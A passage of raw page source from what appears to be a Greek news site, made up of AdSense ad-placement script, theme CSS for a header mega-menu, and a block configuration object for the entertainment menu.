var placeAdEl = document.getElementById("td-ad-placeholder");
if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
/* portrait tablets */
var adEl = document.createElement("ins");
placeAdEl.replaceWith(adEl);	
adEl.setAttribute("class", "adsbygoogle");
adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
adEl.setAttribute("data-ad-client", "ca-pub-2881986323487930");
adEl.setAttribute("data-ad-slot", "2533457242");	            
(adsbygoogle = window.adsbygoogle || []).push({});
}
});window.addEventListener("load", function(){            
var placeAdEl = document.getElementById("td-ad-placeholder");
if ( null !== placeAdEl && td_screen_width < 768 ) {
/* Phones */
var adEl = document.createElement("ins");
placeAdEl.replaceWith(adEl);	
adEl.setAttribute("class", "adsbygoogle");
adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
adEl.setAttribute("data-ad-client", "ca-pub-2881986323487930");
adEl.setAttribute("data-ad-slot", "2533457242");	            
(adsbygoogle = window.adsbygoogle || []).push({});
}
});</script>
<noscript id="td-ad-placeholder"></noscript></div>
<!-- end A --> 
</div></div></div></div><div class="vc_row_inner tdi_42  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_42{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_42,
.tdi_42 .tdc-inner-columns{
display: block;
}.tdi_42 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_44  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_44{
vertical-align: baseline;
}.tdi_44 .vc_column-inner > .wpb_wrapper,
.tdi_44 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_44 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_45 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
margin-bottom: 0;
z-index: 999;
clear: none;
}.tdb_header_menu .tdb-menu{
display: inline-block;
vertical-align: middle;
margin: 0;
}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
pointer-events: none;
}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
visibility: hidden;
opacity: 0;
}.tdb_header_menu .tdb-menu .sub-menu{
font-size: 14px;
position: absolute;
top: -999em;
background-color: #fff;
z-index: 99;
}.tdb_header_menu .tdb-menu .sub-menu > li{
list-style-type: none;
margin: 0;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_header_menu .tdb-menu > li{
float: left;
list-style-type: none;
margin: 0;
}.tdb_header_menu .tdb-menu > li > a{
position: relative;
display: inline-block;
padding: 0 14px;
font-weight: 700;
font-size: 14px;
line-height: 48px;
vertical-align: middle;
text-transform: uppercase;
-webkit-backface-visibility: hidden;
color: #000;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_header_menu .tdb-menu > li > a:after{
content: '';
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0 auto;
width: 0;
height: 3px;
background-color: #4db2ec;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
-webkit-transition: width 0.2s ease;
transition: width 0.2s ease;
}.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
display: inline-block;
}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a span{
vertical-align: middle;
float: left;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
margin: 0 0 0 7px;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
float: none;
line-height: 0;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
width: 14px;
height: auto;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
fill: #000;
}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
width: 100%;
}.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu > li.tdb-hover > ul{
top: auto;
}.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
top: auto;
left: 0;
z-index: 99;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
position: relative;
vertical-align: middle;
font-size: 14px;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
line-height: 0;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
width: 14px;
height: auto;
}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
display: none;
}.tdb_header_menu .tdb-menu-item-text{
word-wrap: break-word;
}.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{
vertical-align: middle;
}.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{
position: relative;
top: 0;
padding-left: 0;
}.tdb_header_menu .tdb-normal-menu{
position: relative;
}.tdb_header_menu .tdb-normal-menu ul{
left: 0;
padding: 15px 0;
text-align: left;
}.tdb_header_menu .tdb-normal-menu ul ul{
margin-top: -15px;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
position: relative;
list-style-type: none;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
position: relative;
display: block;
padding: 7px 30px;
font-size: 12px;
line-height: 20px;
color: #111;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
right: 0;
padding-right: inherit;
font-size: 7px;
line-height: 20px;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
line-height: 0;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
width: 7px;
height: auto;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
fill: #000;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
top: 0;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
color: #4db2ec;
}.tdb_header_menu .tdb-normal-menu > ul{
left: -15px;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
width: 100% !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
display: inline-block;
width: auto !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
position: static;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
margin-top: 0 !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
left: 0 !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
float: none;
line-height: 1;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
top: 100%;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
position: static;
}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
left: 0 !important;
}.tdb-menu .tdb-mega-menu .sub-menu{
-webkit-transition: opacity 0.3s ease;
transition: opacity 0.3s ease;
width: 1114px !important;
}.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu > li{
position: absolute;
left: 50%;
-webkit-transform: translateX(-50%);
transform: translateX(-50%);
}.tdb-menu .tdb-mega-menu .sub-menu > li{
top: 0;
width: 100%;
max-width: 1114px !important;
height: auto;
background-color: #fff;
border: 1px solid #eaeaea;
overflow: hidden;
}.tdc-dragged .tdb-block-menu ul{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdi_45{
display: inline-block;
}.tdi_45 .tdb-menu > li .tdb-menu-sep,
.tdi_45 .tdb-menu-items-dropdown .tdb-menu-sep{
top: -1px;
}.tdi_45 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_45 .td-subcat-more .tdb-menu-more-subicon{
top: -1px;
}.tdi_45 .td-subcat-more .tdb-menu-more-icon{
top: 0px;
}.tdi_45 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
right: 0;
margin-top: 1px;
}.tdi_45 .tdb-menu .tdb-normal-menu ul,
.tdi_45 .td-pulldown-filter-list{
box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
}.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
.tdi_45 .tdb-mega-menu .sub-menu > li{
max-width: 1300px !important;
}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 345px;
}.tdi_45 .tdb-menu .tdb-mega-menu .sub-menu > li{
box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
}@media (max-width: 1140px) {
.tdb-menu .tdb-mega-menu .sub-menu > li {
width: 100% !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 300px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45 .tdb-menu > li > a,
.tdi_45 .td-subcat-more{
padding: 0 12px;
}.tdi_45 .tdb-menu > li > a,
.tdi_45 .td-subcat-more,
.tdi_45 .td-subcat-more > .tdb-menu-item-text{
font-size:11px !important;line-height:48px !important;
}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 240px;
}
}
</style>
<style>
.tdi_45 .tdb-menu > li > a:after,
.tdi_45 .tdb-menu-items-dropdown .td-subcat-more:after{
background-color:     ;
bottom: 0px;
}
</style>
<style>
</style><div id=tdi_45 class="td_block_inner td-fix-index"><ul id="menu-da-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-29031"><a href="https://dailyathens.gr/category/entertainment/"><div class="tdb-menu-item-text">ΔΙΑΣΚΕΔΑΣΗ</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>
/* custom css */
.tdb_module_header{
width: 100%;
padding-bottom: 0;
}.tdb_module_header .td-module-container{
display: flex;
flex-direction: column;
position: relative;
}.tdb_module_header .td-module-container:before{
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}.tdb_module_header .td-image-wrap{
display: block;
position: relative;
padding-bottom: 70%;
}.tdb_module_header .td-image-container{
position: relative;
width: 100%;
height: 100%;
flex: 1;
flex-grow: initial;
}.tdb_module_header .td-module-thumb{
margin-bottom: 0;
}.tdb_module_header .td-module-meta-info{
width: 100%;
margin-bottom: 0;
padding: 7px 0 0 0;
z-index: 1;
border: 0 solid #eaeaea;
min-height: 0;
}.tdb_module_header .entry-title{
margin: 0;
font-size: 13px;
font-weight: 500;
line-height: 18px;
}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments{
vertical-align: text-top;
}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date{
top: 3px;
}.tdb_module_header .td-thumb-css{
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}.tdb_module_header .td-category-pos-image .td-post-category,
.tdb_module_header .td-post-vid-time{
position: absolute;
z-index: 2;
bottom: 0;
}.tdb_module_header .td-category-pos-image .td-post-category{
left: 0;
}.tdb_module_header .td-post-vid-time{
right: 0;
background-color: #000;
padding: 3px 6px 4px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
color: #fff;
}.tdb_module_header .td-excerpt{
margin: 20px 0 0;
line-height: 21px;
}.tdb_module_header .td-read-more{
margin: 20px 0 0;
}.tdb_header_mega_menu{
display: flex;
overflow: visible;
}.tdb_header_mega_menu .block-mega-child-cats{
position: relative;
padding: 22px 0;
width: 200px;
max-height: none;
vertical-align: top;
text-align: left;
overflow: visible;
}.tdb_header_mega_menu .block-mega-child-cats:before{
content: '';
position: absolute;
top: 0;
right: 0;
width: 100vw;
height: 100%;
background-color: #fafafa;
z-index: -1;
}.tdb_header_mega_menu .block-mega-child-cats:after{
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
border-width: 0 1px 0 0;
border-style: solid;
border-color: #eaeaea;
}.tdb_header_mega_menu .block-mega-child-cats a{
display: block;
font-size: 13px;
font-weight: 600;
color: #333;
padding: 5px 22px;
position: relative;
vertical-align: middle;
border-width: 1px 0;
border-style: solid;
border-color: transparent;
z-index: 99;
}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{
background-color: #fff;
color: #4db2ec;
border-color: #eaeaea;
z-index: 99;
}.tdb_header_mega_menu .td-next-prev-wrap{
text-align: left;
}.tdb_header_mega_menu .td-next-prev-wrap a{
width: auto;
height: auto;
min-width: 25px;
min-height: 25px;
}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
-webkit-transform: translateX(0);
transform: translateX(0);
}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
position: relative;
}.td-js-loaded .tdb_header_mega_menu .td-audio-player{
visibility: inherit;
}.tdb-mega-modules-wrap{
flex: 1;
padding: 22px;
display: flex;
flex-direction: column;
justify-content: space-between;
}.tdb-mega-modules-wrap .td_block_inner{
*zoom: 1;
}.tdb-mega-modules-wrap .td_block_inner:before,
.tdb-mega-modules-wrap .td_block_inner:after{
display: table;
content: '';
line-height: 0;
}.tdb-mega-modules-wrap .td_block_inner:after{
clear: both;
}.tdb_module_mm .td-author-photo{
display: inline-block;
}.tdb_module_mm .td-author-photo,
.tdb_module_mm .td-author-photo img{
vertical-align: middle;
}.tdb_module_mm .td-module-meta-info{
text-align: left;
}.tdi_48 .block-mega-child-cats{
padding: 16px 0;
text-align: right;
}.tdi_48 .block-mega-child-cats:after{
border-width: 0 1px 0 0;
}.tdi_48 .block-mega-child-cats a{
padding: 2px 22px;
border-width: 0 1px 0 0;
font-size:13px !important;
}.tdi_48 .block-mega-child-cats .cur-sub-cat{
border-width: 0 1px 0 0;
}.tdi_48:not(.td-no-subcats) .td_module_wrap{
width: 25%;
float: left;
}.td-md-is-safari .tdi_48:not(.td-no-subcats) .td_module_wrap{
margin-right: -1px;
}.tdi_48.td-no-subcats .td_module_wrap{
width: 20%;
float: left;
}.td-md-is-safari .tdi_48.td-no-subcats .td_module_wrap{
margin-right: -1px;
}.tdi_48 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none;
}.tdi_48 .td_module_wrap{
padding-left: 11px;
padding-right: 11px;
padding-bottom: 13px;
margin-bottom: 13px;
display: flex;
flex-direction: column;
}.tdi_48 .td_block_inner{
margin-left: -11px;
margin-right: -11px;
display: flex;
flex-wrap: wrap;
}.tdi_48 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_48 .td-module-container{
border-color: #eaeaea;
flex-direction: column;
flex: 1;
flex-basis: auto;
}.tdi_48 .entry-thumb{
background-position: center 50%;
}.tdi_48 .td-image-container{
display: block; order: 0;
}.ie10 .tdi_48 .td-module-meta-info,
.ie11 .tdi_48 .td-module-meta-info{
flex: auto;
}.tdi_48 .td-post-vid-time{
display: block;
}.tdi_48 .entry-title{
margin: 3px 0;
font-size:15px !important;line-height:1.2 !important;
}.tdi_48 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_48 .td-audio-player{
font-size: 12px;
opacity: 1;
visibility: visible;
height: auto;
}.tdi_48 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_48 .td-post-category{
display: inline-block;
}.tdi_48 .td-author-date{
display: inline;
}.tdi_48 .td-post-author-name{
display: none;
}.tdi_48 .entry-review-stars{
display: inline-block;
}.tdi_48 .td-icon-star,
.tdi_48 .td-icon-star-empty,
.tdi_48 .td-icon-star-half{
font-size: 15px;
}.tdi_48 .td-module-comments{
display: none;
}.tdi_48 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_48:not(.td-no-subcats) .block-mega-child-cats:before{
background-color: #ffffff;
}html:not([class*='ie']) .tdi_48 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48 .block-mega-child-cats{
width: 160px;
}.tdi_48 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_48 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_48 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_48 .td-module-container:before{
bottom: -13px;
}.tdi_48 .entry-title{
font-size:14px !important;line-height:1.2 !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48 .tdb-mega-modules-wrap{
padding: 14px;
}.tdi_48 .block-mega-child-cats{
width: 140px;
padding: 14px 0;
}.tdi_48 .block-mega-child-cats a{
padding: 0 14px;
font-size:11px !important;
}.tdi_48 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-left: 7px;
padding-right: 7px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_48 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_48 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_48 .td_block_inner{
margin-left: -7px;
margin-right: -7px;
}.tdi_48 .td-module-container:before{
bottom: -13px;
}.tdi_48 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_48 .entry-title{
font-size:13px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_48 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_48 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_48 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_48 .td-module-container:before{
bottom: -13px;
}
}
</style><script>var block_tdi_48 = new tdBlock();
block_tdi_48.id = "tdi_48";
block_tdi_48.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"3897","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style","category_id":"345","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_48"}';
block_tdi_48.td_column_number = "3";
block_tdi_48.block_type = "tdb_header_mega_menu";
block_tdi_48.post_count = "5";
block_tdi_48.found_posts = "206";
block_tdi_48.header_color = "";
block_tdi_48.ajax_pagination_infinite_stop = "";
block_tdi_48.max_num_pages = "42";
tdBlocksArray.push(block_tdi_48);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_48 class="td_block_inner">
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
